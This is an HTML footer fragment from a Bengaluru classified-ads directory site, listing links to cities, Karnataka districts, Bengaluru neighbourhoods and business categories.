										  <li><a  href="#" title="Bengaluru Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Bengaluru Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a></li>
										  <li> <a  href="https://erodeads.com/" title="Bengaluru Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Bengaluru Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Bengaluru Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Bengaluru Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Bengaluru Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Bengaluru Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Bengaluru Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Bengaluru Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://bengaluruads.com/" title="Bengaluru Ads in bengaluru" target="_blank">bengaluru</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Karnataka</h4>
                                        <ul>
										     <li><a href="" title="Bengaluru Ads in Bagalkote" target="_blank">Bagalkote</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Bengaluru Urban" target="_blank">	Bengaluru Urban</a></li>
											 <li><a href="" title="Bengaluru Ads in Bengaluru Rural" target="_blank">Bengaluru Rural</a></li>
											 <li><a href="" title="Bengaluru Ads in Belagavi" target="_blank">Belagavi</a></li>
										     <li><a href="" title="Bengaluru Ads in Ballari" target="_blank">Ballari</a></li>
										     <li><a href="" title="Bengaluru Ads in Bidar" target="_blank">Bidar</a></li>
											 <li><a href="" title="Bengaluru Ads in Chamarajanagar" target="_blank">Chamarajanagar</a></li>
											 <li><a href="" title="Bengaluru Ads in Chikkaballapura" target="_blank">Chikkaballapura</a></li>
										     <li><a href="" title="Bengaluru Ads in Chikkamagaluru" target="_blank">Chikkamagaluru</a></li>
											 <li><a href="" title="Bengaluru Ads in Chitradurga" target="_blank">Chitradurga</a></li>
										     <li><a href="" title="Bengaluru Ads in Dakshina Kannada" target="_blank">Dakshina Kannada</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Davanagere" target="_blank">	Davanagere</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Dharwad" target="_blank">	Dharwad</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Gadag" target="_blank">	Gadag</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Kalaburagi" target="_blank">	Kalaburagi</a></li>
											 <li><a href="" title="Bengaluru Ads in Hassan" target="_blank">Hassan</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Haveri" target="_blank">	Haveri</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Kodagu" target="_blank">Kodagu</a></li>
											  <li><a href="" title="Bengaluru Ads in 	Kolar" target="_blank">Kolar</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Koppal" target="_blank">Koppal</a></li>
										     <li><a href="" title="Bengaluru Ads in 	Mandya" target="_blank">Mandya</a></li>
											 <li><a href="" title="Bengaluru Ads in 	Mysuru" target="_blank">Mysuru</a></li>
										     <li><a href="" title="Bengaluru Ads in Raichur" target="_blank">Raichur</a></li>
										     <li><a href="" title="Bengaluru Ads in Ramanagara" target="_blank">Ramanagara</a></li>
										     <li><a href="" title="Bengaluru Ads in Shivamogga" target="_blank">Shivamogga</a></li>
										     <li><a href="" title="Bengaluru Ads in Tumakuru" target="_blank">Tumakuru</a></li>
										     <li><a href="" title="Bengaluru Ads in Udupi" target="_blank">Udupi</a></li>
										     <li><a href="" title="Bengaluru Ads in Uttara Kannada" target="_blank">Uttara Kannada</a></li>
										     <li><a href="" title="Bengaluru Ads in Vijayanagara" target="_blank">Vijayanagara</a></li>
										     <li><a href="" title="Bengaluru Ads in Yadgiri" target="_blank">	Yadgiri</a></li>
										      
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in Bangalore" target="_blank">Bangalore</a></li>-->
											 <!--<li><a href="https://chennaiads.net/" title="Bengaluru Ads in Chennai" target="_blank">Chennai</a></li>-->
											 <!--<li><a href="https://coimbatoreads.in/" title="Bengaluru Ads in Coimbatore" target="_blank">Coimbatore</a></li>-->
										  <!--   <li><a href="https://cuddaloreads.com/" title="Bengaluru Ads in Cuddalore" target="_blank">Cuddalore</a></li>-->
										  <!--   <li><a href="https://dharmapuriads.com/" title="Bengaluru Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>-->
											 <!--<li><a href="https://erodeads.com/" title="Bengaluru Ads in Erode" target="_blank">Erode</a></li>-->
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>-->
										  <!--   <li><a href="https://kanchipuramads.com/" title="Bengaluru Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>-->
											 <!--<li><a href="https://kanyakumariads.com/" title="Bengaluru Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>-->
										  <!--   <li><a href="https://karurads.in/" title="Bengaluru Ads in Karur" target="_blank">Karur</a></li>-->
										  <!--   <li><a href="https://krishnagiriads.com/" title="Bengaluru Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>-->
										  <!--    <li><a href="https://kodaikanalads.com/" title="Bengaluru Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>-->
											 <!--<li><a href="https://maduraiads.in/" title="Bengaluru Ads in 	Madurai" target="_blank">	Madurai</a></li>-->
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>-->
											 <!--<li><a href="https://nagapattinamads.com" title="Bengaluru Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>-->
										  <!--   <li><a href="https://namakkalads.com/" title="Bengaluru Ads in 	Namakkal" target="_blank">	Namakkal</a></li>-->
											 <!--<li><a href="https://nilgirisads.com/" title="Bengaluru Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>-->
											 <!-- <li><a href="https://ootyads.com/" title="Bengaluru Ads in 	Ooty" target="_blank">Ooty</a></li>-->
											 <!--<li><a href="https://perambalurads.com/" title="Bengaluru Ads in 	Perambalur" target="_blank">Perambalur</a></li>-->
										  <!--   <li><a href="https://pudukkottaiads.com/" title="Bengaluru Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>-->
											 <!--<li><a href="https://coimbatoreads.in/" title="Bengaluru Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>-->
										  <!--    <li><a href="https://ranipetads.com/" title="Bengaluru Ads in Ranipet" target="_blank">Ranipet</a></li>-->
										  <!--    <br>-->
											 <!--<li><a href="https://salemads.com/" title="Bengaluru Ads in Salem" target="_blank">Salem</a></li>-->
											 <!-- <li><a href="#" title="Bengaluru Ads in Sivagangai" target="_blank">Sivagangai</a></li>-->
											 <!--<li><a href="https://tenkasiads.com/" title="Bengaluru Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>-->
											 <!-- <li><a href="https://thanjavurads.com/" title="Bengaluru Ads in Thanjavur" target="_blank">Thanjavur</a></li>-->
											 <!--<li><a href="https://theniads.in/" title="Bengaluru Ads in Theni" target="_blank">	Theni</a></li>-->
											 <!--<li><a href="https://thoothukudiads.com/" title="Bengaluru Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>-->
											 <!--<li><a href="https://trichyads.com/" title="Bengaluru Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>-->
										  <!--   <li><a href="https://tirunelveliads.com/" title="Bengaluru Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>-->
										  <!--   <li><a href="https://tirupatturads.com/" title="Bengaluru Ads in Tirupattur" target="_blank">Tirupattur</a></li>-->
											 <!--<li><a href="https://tiruppurads.com/" title="Bengaluru Ads in Tiruppur" target="_blank">Tiruppur</a></li>-->
										  <!--   <li><a href="https://tiruvallurads.com/" title="Bengaluru Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>-->
											 <!--<li><a href="https://tiruvannamalaiads.com/" title="Bengaluru Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>-->
											 <!--<li><a href="https://thiruvarurads.com/" title="Bengaluru Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>-->
											 <!--<li><a href="https://bengaluruads.com/" title="Bengaluru Ads in 	bengaluru" target="_blank">bengaluru</a></li>-->
											 <!--<li><a href="https://villupuramads.com/" title="Bengaluru Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>-->
											 <!--<li><a href="https://virudhunagarads.com/" title="Bengaluru Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>-->
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in Bengaluru</h4>
										<ul>
										    										        <!--<li><a href="https://bengaluruads.com/" title=""></a></li>-->
										    										</ul>
										<ul>
										     
								          <li><a  href="#" title="Bengaluru Ads in Banashankari" target="_blank">Banashankari</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Bannerghatta Road" target="_blank">Bannerghatta Road</a></li> 
										  <li><a  href="#" title="Bengaluru Ads in Basavanagudi" target="_blank">Basavanagudi</a></li>
                                          <li><a  href="#" title="Bengaluru Ads in Central Business District (CBD)" target="_blank">Central Business District (CBD)</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Cooke Town" target="_blank">Cooke Town</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Devanahalli" target="_blank">Devanahalli</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Electronic City" target="_blank">Electronic City</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Frazer Town" target="_blank">Frazer Town</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Indiranagar" target="_blank">Indiranagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Jayanagar" target="_blank">Jayanagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Koramangala" target="_blank">Koramangala</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Malleswaram" target="_blank">Malleswaram</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Pete area" target="_blank">Pete area</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Rajaji Nagar" target="_blank">Rajaji Nagar</a></li>
										   <li><a  href="#" title="Bengaluru Ads in R. T. Nagar" target="_blank">R. T. Nagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Sarjapur Road" target="_blank">Sarjapur Road</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Sadashivanagar" target="_blank">Sadashivanagar</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Seshadripuram" target="_blank">Seshadripuram</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Whitefield" target="_blank">Whitefield</a></li>
										  <li><a  href="#" title="Bengaluru Ads in Ulsoor" target="_blank">Ulsoor</a></li>
									
										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Digital-Marketing-Service" title="Digital Marketing Service in Bengaluru">Digital Marketing Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/IT-Solutions" title="IT Solutions in Bengaluru">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Computer-Repair" title="Computer Repair in Bengaluru">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Schools" title="Schools in Bengaluru">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Colleges" title="Colleges in Bengaluru">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Import-&-Exports" title="Import & Exports in Bengaluru">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Fitness-center-&-Gym" title="Fitness center & Gym in Bengaluru">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hospital-&-Clinics" title="Hospital & Clinics in Bengaluru">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hotel-&-Resorts" title="Hotel & Resorts in Bengaluru">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Real-Estate-Agency" title="Real Estate Agency in Bengaluru">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Training" title="Training in Bengaluru">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Function-Hall" title="Function Hall in Bengaluru">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Mobile-Shops" title="Mobile Shops in Bengaluru">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Property" title="Property in Bengaluru">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Food-Court" title="Food Court in Bengaluru">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports" title="Sports in Bengaluru">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tour-&-Travels" title="Tour & Travels in Bengaluru">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Health-Care" title="Health Care in Bengaluru">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Interior-Design" title="Interior Design in Bengaluru">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Clubs" title="Clubs in Bengaluru">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Supermarket" title="Supermarket in Bengaluru">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Departmental-Store" title="Departmental Store in Bengaluru">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Jewellery-Shop" title="Jewellery Shop in Bengaluru">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Digital-Studio" title="Digital Studio in Bengaluru">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cycle-Shop" title="Cycle Shop in Bengaluru">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Advertising" title="Advertising in Bengaluru">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Finance" title="Finance in Bengaluru">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/General-Shop" title="General Shop in Bengaluru">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Telecom" title="Telecom in Bengaluru">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electronics" title="Electronics in Bengaluru">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Rental-House" title="Rental House in Bengaluru">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Restaurants" title="Restaurants in Bengaluru">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Beauty-saloon" title="Beauty saloon in Bengaluru">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Advocate" title="Advocate in Bengaluru">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Footwear" title="Footwear in Bengaluru">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Parcel-Service" title="Parcel Service in Bengaluru">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Tiles-and-Marbles" title="Tiles and Marbles in Bengaluru">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Traders" title="Traders in Bengaluru">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/BPO" title="BPO in Bengaluru">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Fashion" title="Fashion in Bengaluru">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Textiles" title="Textiles in Bengaluru">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Distributors" title="Distributors in Bengaluru">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Silks" title="Silks in Bengaluru">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Readymades" title="Readymades in Bengaluru">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Driving-School" title="Driving School in Bengaluru">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Enterprises" title="Enterprises in Bengaluru">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hardware" title="Hardware in Bengaluru">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical-Shop" title="Medical Shop in Bengaluru">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medicine" title="Medicine in Bengaluru">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Parlour" title="Parlour in Bengaluru">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Temples" title="Temples in Bengaluru">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Care" title="Home Care in Bengaluru">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Nature-Cure" title="Nature Cure in Bengaluru">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cracker-Business" title="Cracker Business in Bengaluru">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/auto-care" title="Auto care in Bengaluru">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Automobiles" title="Automobiles in Bengaluru">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/B2B" title="B2B in Bengaluru">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Baby-Care" title="Baby Care in Bengaluru">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Banquets" title="Banquets in Bengaluru">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Books" title="Books in Bengaluru">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bus" title="Bus in Bengaluru">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Bengaluru">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Caterers" title="Caterers in Bengaluru">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chemists" title="Chemists in Bengaluru">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Courier-service" title="Courier service in Bengaluru">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Daily-Needs" title="Daily Needs in Bengaluru">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dance-&-Music" title="Dance & Music in Bengaluru">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Doctor" title="Doctor in Bengaluru">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Event-Organizer" title="Event Organizer in Bengaluru">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Flowers-shop" title="Flowers shop in Bengaluru">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Home-Improvements" title="Home Improvements in Bengaluru">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hospitals" title="Hospitals in Bengaluru">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Hotels" title="Hotels in Bengaluru">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Industrial-Products" title="Industrial Products in Bengaluru">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Insurance" title="Insurance in Bengaluru">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Internet" title="Internet in Bengaluru">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Jobs" title="Jobs in Bengaluru">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Labs" title="Labs in Bengaluru">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Language-Classes" title="Language Classes in Bengaluru">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Medical" title="Medical in Bengaluru">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Modular-Kitchen" title="Modular Kitchen in Bengaluru">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Movie-Theatre" title="Movie Theatre in Bengaluru">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/On-Demand-Service" title="On Demand Service in Bengaluru">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Packers-And-Movers" title="Packers And Movers in Bengaluru">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pest-Control" title="Pest Control in Bengaluru">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Bengaluru">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Play-School" title="Play School in Bengaluru">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Repairs" title="Repairs in Bengaluru">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Shop-Online" title="Shop Online in Bengaluru">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Security-Services" title="Security Services in Bengaluru">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Shopping" title="Shopping in Bengaluru">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports-Goods" title="Sports Goods in Bengaluru">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Transporters" title="Transporters in Bengaluru">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Travel" title="Travel in Bengaluru">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Wedding" title="Wedding in Bengaluru">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Wine-Shop" title="Wine Shop in Bengaluru">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Services" title="Services in Bengaluru">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/B2B-Suppliers" title="B2B Suppliers in Bengaluru">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Community" title="Community in Bengaluru">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Software-Company" title="Software Company in Bengaluru">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Acupuncture-Therapists" title="Acupuncture Therapists in Bengaluru">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Audiologists" title="Audiologists in Bengaluru">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bariatric-Surgeons" title="Bariatric Surgeons in Bengaluru">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Breast-Specialists" title="Breast Specialists in Bengaluru">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cardiac-Surgeons" title="Cardiac Surgeons in Bengaluru">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cardiologists" title="Cardiologists in Bengaluru">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Chiropractors" title="Chiropractors in Bengaluru">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Clinical-Nutritionists" title="Clinical Nutritionists in Bengaluru">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cosmetologists" title="Cosmetologists in Bengaluru">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dental-clinic" title="Dental clinic in Bengaluru">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Dermatosurgeons" title="Dermatosurgeons in Bengaluru">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Diabetologists" title="Diabetologists in Bengaluru">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Interior-Designer" title="Interior Designer in Bengaluru">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Personals" title="Personals in Bengaluru">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Sports-Coach" title="Sports Coach in Bengaluru">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Assured-Products-&-Services" title="Assured Products & Services in Bengaluru">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Cars" title="Cars in Bengaluru">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Bikes" title="Bikes in Bengaluru">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Furniture-&-Decor" title="Furniture & Decor in Bengaluru">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://bengaluruads.com/Bengaluru/Electronics-&-Appliances" title="Electronics & Appliances in Bengaluru">Electronics & Appliances</a> /</span>

